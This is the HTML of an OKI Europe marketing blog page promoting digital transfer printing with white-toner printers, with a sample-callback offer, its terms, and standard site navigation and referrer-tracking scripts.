										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							In our site you use Java script. Please turn on the set of Java script.<br />
<a href="/eu/printing/terms-of-use/index.html">Terms of Use of the site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">About Cookies on this site:</h3>
						</div>
						<p>
							This site is using the minimum required cookies to function properly. Please see below for details.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/eu/printing/privacy-policy/index.html">More information</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/eu/printing/index.html">HOME</a></li>
                <li><a href="/eu/printing/about-us/index.html">ABOUT US</a></li>
                <li><a href="/eu/printing/about-us/news-room/index.html">Latest News &amp; Information</a></li>
                <li><a href="/eu/printing/about-us/news-room/blog/index.html">OKI Blog</a></li>
                <li><a href="/eu/printing/about-us/news-room/blog/2021/index.html">2021</a></li>
                <li>Print, Press, Profit – with White Printing</li>
            </ul>
        </div>
<div class="contentsBox contentsBoxAdjust">
			<div class="row">
				<div class="col-xs-12 col-sm-12">
					<article><div class="contentsWrapper2"><div style="text-align: center;"><iframe width="100%" height="400" src="https://www.youtube-nocookie.com/embed/Odq1YKn0mG8?rel=0;&amp;autoplay=1&amp;mute=1&amp" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" enablejsapi="true" id="widget2"></iframe></div></div></article></div></div></div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/form/index.html"> <img src="/eu/printing/images/Request_a_callback_blue_tcm70-224936.png"
												alt="">
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/print-service-providers-diversification/index.html"> <img src="/eu/printing/images/Learn_more_button_grey_tcm70-214731.png"
												alt="">
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<h2>Print, Press, Profit – with White Printing</h2>
											<div class="imageRight">
												<figure>
													<img src="/eu/printing/images/Polo_Shirts_tcm70-281898.png"
														alt="">
												</figure>
											</div>
											
											<p >“Print, Press and Profit” summarises how easy it is to offer new services through digital transfer printing.&nbsp; Applying “print” from a single printer to the widest range of materials and substrates greatly expands the ability to produce, customise and personalise products, that can then be sold at a premium.</p><p ><br></p><p >A compelling aspect of the Digital Transfer market is that you can target short runs, profitably. For example, applying corporate logos to 50 polo shirts can easily deliver €400 to €600 in profit, with just a half-day’s effort. With no set-up costs, customisation is possible for a single product and with 70% of consumers willing to pay more for personalised products<sup>1</sup>, and personalisation commanding up to a 20% premium<sup>2</sup>, the opportunities are endless.</p><p ><br></p><p >Digital transfer media is easy to acquire and digital transfer printers are simple to install and use, yet very versatile in terms of the wide range of materials or substrates that can be embellished. Adding digital transfer printing to your business is also complementary to other decorating methods such as sublimation, embroidery, even DTG.&nbsp;</p><p ><br></p><p >But T-shirts are not the only item that can be produced.&nbsp; This industry has evolved to include highly refined heat transfer media that is engineered to apply print to more surfaces than ever before, including metal, ceramics, wood, plastics, clear films and of course textiles.&nbsp; And when it comes to transferring on to garments, digital transfer covers cotton, polyester, blends, athletic wear, and canvas.&nbsp;&nbsp;</p>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/eu/printing/images/Pro9541WT_Print_Samples_6_tcm70-281900.png"
														alt="">
												</figure>
											</div>
											
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h3>Printing in White</h3>
											
											<div ><div>A key element to the growth and success of digital transfer is white toner.&nbsp; The ability to print with white lends itself to producing compelling output with surprisingly little effort.&nbsp; “White Printing” opens the opportunity to apply vibrant colour on to dark surfaces, pushing the limits of creativity experienced through traditional processes.</div></div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageRight">
												<figure>
													<img src="/eu/printing/images/Pink-Bride-Tumbler_OKI_Data_tcm70-281897.png"
														alt="">
												</figure>
											</div>
											
											<div ><div>It is understood that “White” is fundamental in printing, yet difficult to achieve.&nbsp; After more than a century of applying CMYK on to white paper, white seems to go unnoticed.&nbsp; However, the foundation of colour printing is based on using subtractive CMYK on a white surface to control the light/colour that is reflected back to our eyes.&nbsp;</div><div>&nbsp;</div><div>Now imagine the ability to apply “White” along with traditional CMYK to expand printing beyond white surfaces.&nbsp; An ideal solution includes:</div><div style="margin-left: 40px;">• A rich, opaque white achieved with a single impression</div><div style="margin-left: 40px;">• An automated process of applying white while using traditional colour printing</div><div style="margin-left: 40px;">• The ability to print on a wide range of substrates and materials</div><div style="margin-left: 40px;">&nbsp;</div><div>Enter OKI Europe. OKI is recognised as an innovator in the decorating market for more than 15 years, and introduced the first printer dedicated to using white toner 10 years ago.&nbsp; White printing technology is the hallmark of several of OKI’s printer lines that target label printing, light production, mailing and digital transfer.&nbsp;&nbsp;</div><div>&nbsp;</div><div>A key factor in building success and simplifying White Printing is the toner formulation and OKI’s award winning digital LED dry toner technology that delivers a rich opaque layer of white, directly under CMYK in a single pass.&nbsp; The viability of this combination is attested by industry leading partners that have developed media, RIP software, fabrics and more, specifically for digital transfer printing.&nbsp;&nbsp;</div></div><div >&nbsp;</div><div ><div>OKI’s white toner portfolio includes the following models:</div><div>&nbsp;</div><div style="margin-left: 40px;">- <a href="https://www.oki.com/eu/printing/products/colour/graphic-arts/white-toner-series/pro8432wt/description/"><strong>Pro8432WT</strong></a> - a 4 colour CMY+White printer that would benefit creative, graphic design and merchandising businesses</div></div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="text-center">
												<figure>
													<img src="/eu/printing/images/Pro8432WT_Assets_tcm70-281902.jpg"
														alt="">
												</figure>
											</div>
											
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											
											<div style="text-align: left; margin-left: 40px;" >- <a href="https://www.oki.com/eu/printing/products/colour/graphic-arts/white-toner-series/pro9541wt/description/"><strong>Pro9541WT</strong></a> – an award winning 5 colour CMYK+White printer, offering three different application types from one device - Digital Toner Transfer Printing, Digital Screen-Printing Frames and Digital Smart Screen Transfer&nbsp;</div>
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="text-center">
												<figure>
													<img src="/eu/printing/images/Pro9541WT_Assets_tcm70-281899.jpg"
														alt="">
												</figure>
											</div>
											
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											
											Discover more about OKI’s innovative, award-winning solutions for Print Service Providers or request a Callback to claim your free* Personalised Print Samples.
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/eu/printing/images/OKI_TMP-Postive-Energy-Samples_250W_tcm70-294391.jpg"
														alt="">
												</figure>
											</div>
											
											<div style="text-align: center;" ><p class="MsoNormal" style="line-height:150%"><span style="font-size:14.0pt; line-height:150%;mso-bidi-font-family:&quot;Segoe UI&quot;"><br></span></p><p class="MsoNormal" style="line-height:150%"><strong><span style="font-size: 18pt; font-family: Calibri, sans-serif; color: rgb(0, 112, 192); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Request a Callback to claim your free* Personalised Print Samples or find out more about OKI’s Solutions for Print Service Providers</span></strong></p></div>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/form/index.html"> <img src="/eu/printing/images/Request_a_callback_blue_tcm70-224936.png"
												alt="">
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/print-service-providers-diversification/index.html"> <img src="/eu/printing/images/Learn_more_button_grey_tcm70-214731.png"
												alt="">
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											
											<div ><strong>*Terms &amp; Conditions Apply</strong></div><div >&nbsp;</div><ol ><li>This offer is provided by OKI Europe Limited (“OKI”) and is valid from 1 April 2021 until 31 December 2021.</li><li>The offer is conditional upon you requesting and receiving a callback from an OKI Representative.</li><li>This offer is limited to Print Service Providers only. A Print Service Provider is a business that provides commercial printing services.</li><li>The offer is limited to 2 print samples per business or individual, on a first come first served basis, while stocks last.</li><li>To participate, your registered office (or for individuals your address) must be located in EMEA.</li><li>Individuals must be at least 18 years of age to benefit from this offer.</li><li>The offer is subject to the laws and exclusive jurisdiction of the courts of England and Wales.</li><li>OKI reserves the right to amend, extend or terminate this offer without prior notice.</li></ol>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											
											<div ><p class="MsoNormal" style="line-height:150%;mso-layout-grid-align:none; text-autospace:none"><em style="mso-bidi-font-style:normal"><sup><span style="font-size:8.0pt;line-height:150%;mso-bidi-font-family:DINPro-Light; color:#414141">1</span></sup></em><em style="mso-bidi-font-style:normal"><span style="font-size:8.0pt;line-height:150%">Technavio Global personalised gifts market 2017-2021,</span></em></p><p class="MsoNormal" style="line-height:150%;mso-layout-grid-align:none; text-autospace:none"><em style="mso-bidi-font-style:normal"><sup><span style="font-size:8.0pt;line-height:150%">2</span></sup></em><em style="mso-bidi-font-style: normal"><span style="font-size:8.0pt;line-height:150%">The Deloitte Consumer review</span></em></p></div>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											
											<strong >Please note, for information on specific media that should be used with OKI printers for the applications specified on this page, please contact your local certified dealer or <a href="/eu/printing/contact-us/index.html" title="General Content - Contact Us" title="General Content - Contact Us" >contact us</a>.</strong>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/eu/printing/about-us/news-room/blog/2021/index.html">
                    <div class="pageBack">
                        <p>2021</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/eu/printing/images/linkedin_tm_tcm70-1279.png"
								onmouseover="this.src='/eu/printing/images/linkedin_tm_on_tcm70-1284.png'" alt="linkedin"
								onmouseout="this.src='/eu/printing/images/linkedin_tm_tcm70-1279.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/eu/printing/images/youtube_tcm70-1281.png"
								onmouseover="this.src='/eu/printing/images/youtube_on_tcm70-1280.png'" alt="youtube"
								onmouseout="this.src='/eu/printing/images/youtube_tcm70-1281.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img src="/eu/printing/images/Xlogo_tcm70-1285.png"
								onmouseover="this.src='/eu/printing/images/Xlogo-on_tcm70-1286.png'" alt="twitter"
								onmouseout="this.src='/eu/printing/images/Xlogo_tcm70-1285.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/eu/printing/images/facebook_tcm70-1282.png"
								onmouseover="this.src='/eu/printing/images/facebook_on_tcm70-1283.png'" alt="facebook"
								onmouseout="this.src='/eu/printing/images/facebook_tcm70-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/eu/printing/images/Instagram-61x60_tcm70-83111.png"
								onmouseover="this.src='/eu/printing/images/Instagram-on-60x61_tcm70-83112.png'" alt="instagram"
								onmouseout="this.src='/eu/printing/images/Instagram-61x60_tcm70-83111.png'"></a>
							<a href="http://www.okipartnernet.com/" target="_blank"><img src="/eu/printing/images/PartnerNet_button_1_tcm70-98994.png"
								onmouseover="this.src='/eu/printing/images/PartnerNet_button_2_tcm70-98995.png'" alt=""
								onmouseout="this.src='/eu/printing/images/PartnerNet_button_1_tcm70-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img src="/eu/printing/images/brandfolder-white-logo_tcm70-317637.png"
								onmouseover="this.src='/eu/printing/images/brandfolder-blue-logo_tcm70-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/eu/printing/images/brandfolder-white-logo_tcm70-317637.png'"></a>
							<p>Connect with OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Connect with OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/eu/printing/images/linkedin_tm_tcm70-1279.png"
							onmouseover="this.src='/eu/printing/images/linkedin_tm_on_tcm70-1284.png'" alt="linkedin"
							onmouseout="this.src='/eu/printing/images/linkedin_tm_tcm70-1279.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/eu/printing/images/youtube_tcm70-1281.png"
							onmouseover="this.src='/eu/printing/images/youtube_on_tcm70-1280.png'" alt="youtube"
							onmouseout="this.src='/eu/printing/images/youtube_tcm70-1281.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img
							src="/eu/printing/images/Xlogo_tcm70-1285.png"
							onmouseover="this.src='/eu/printing/images/Xlogo-on_tcm70-1286.png'" alt="twitter"
							onmouseout="this.src='/eu/printing/images/Xlogo_tcm70-1285.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/eu/printing/images/facebook_tcm70-1282.png"
							onmouseover="this.src='/eu/printing/images/facebook_on_tcm70-1283.png'" alt="facebook"
							onmouseout="this.src='/eu/printing/images/facebook_tcm70-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/eu/printing/images/Instagram-61x60_tcm70-83111.png"
							onmouseover="this.src='/eu/printing/images/Instagram-on-60x61_tcm70-83112.png'" alt="instagram"
							onmouseout="this.src='/eu/printing/images/Instagram-61x60_tcm70-83111.png'"></a> <a href="http://www.okipartnernet.com/" target="_blank"><img
							src="/eu/printing/images/PartnerNet_button_1_tcm70-98994.png"
							onmouseover="this.src='/eu/printing/images/PartnerNet_button_2_tcm70-98995.png'" alt=""
							onmouseout="this.src='/eu/printing/images/PartnerNet_button_1_tcm70-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img
							src="/eu/printing/images/brandfolder-white-logo_tcm70-317637.png"
							onmouseover="this.src='/eu/printing/images/brandfolder-blue-logo_tcm70-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/eu/printing/images/brandfolder-white-logo_tcm70-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PRINTERS &amp; MFPs
								</p>
								<p>
									<a href="/eu/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/mono/index.html">Mono Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/lineprinters/index.html">Line Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/label/index.html">Label Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/signage-printers/index.html">Signage Printers</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html?new">Consumables Recycling</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original? </a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/eu/printing/products/all-products/index.html">All Printers</a>
								</p>
								<p>
									<a href="/eu/printing/promotions">Promotions</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									BY APPLICATION
								</p>
								<p>
									<a href="/eu/printing/packaging-printer/">Packaging</a>
								</p>
								<p>
									<a href="/eu/printing/label-printer/">Labels</a>
								</p>
								<p>
									<a href="/eu/printing/transfer-and-screen-printing/">Transfer &amp; Screen Printing</a>
								</p>
								<p>
									<a href="/eu/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
								</p>
								<p>
									<a href="/eu/printing/visual-communications-printer/">Visual Communications</a>
								</p>
								<p>
									<a href="/eu/printing/a4-colour-printer/">A4 Colour Printer</a>
								</p>
								<p>
									<a href="/eu/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									BY INDUSTRY
								</p>
								<p>
									<a href="https://www.oki.com/eu/printing/plavi-label-press-printer/">Label Press Printer</a>
								</p>
								<p>
									<a href="/eu/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
								</p>
								<p>
									<a href="/eu/printing/lpp/university/index.html">Education</a>
								</p>
								<p>
									<a href="/eu/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/eu/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
								</p>
								<p>
									<a href="/eu/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/eu/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
								</p>
								<p>
									<a href="/eu/printing/printing-kiosk/index.html">Printing Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
								</p>
								<p>
									<a href="/eu/printing/premium-printing/index.html">Premium Printing</a>
								</p>
								<p>
									<a href="/eu/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/eu/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
								</p>
								<p>
									<a href="/eu/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/eu/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
								</p>
								<p>
									<a href="/eu/printing/support/user-manual/index.html">User Manual</a>
								</p>
								<p>
									<a href="/eu/printing/support/uk-psti-compliance/index.html" target="_blank">UK PSTI Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/eu/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/eu/printing/support/oki-warranty/index.html">Warranty</a>
								</p>
								<p>
									<a href="/eu/printing/support/os-compatibility/index.html">OS Compatibility</a>
								</p>
								<p>
									<a href="/eu/printing/support/contact-support/form/index.html">Contact Support</a>
								</p>
								<p>
									<a href="/eu/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
								</p>
								<p>
									<a href="/eu/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/security-bulletins/index.html">Security Bulletins</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ABOUT US</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CORPORATE INFORMATION
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/the-leadership-team/index.html">The Leadership Team</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Offices across the Globe</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate Social Responsibility</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/career/index.html">Careers at OKI</a>
								</p>
								<p>
									<a href="/eu/printing/case-studies/index.html">Our Customers</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									Code of Conduct
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/corporate-policy/index.html">Corporate Policies</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/corporate-policy/index.html">Anti-Corruption &amp; Anti-Bribery Policy Statement</a>
								</p>
								<p>
									Corporate Philosophy
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/modern-slavery-statement/index.html">Modern Slavery Statement</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/GDPR/index.html">GDPR Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									OUR BRAND
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWS ROOM
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/press-releases/index.html">Press Release</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Tradeshows</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/awards-and-reviews/index.html">Awards &amp; Reviews</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/image-library/index.html">Image Library</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group Presidents Message</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/eu/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/eu/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/eu/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/eu/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

 $(document).ready(function () {

$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

  });

</script>



    </div>
<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script>



 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});
});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
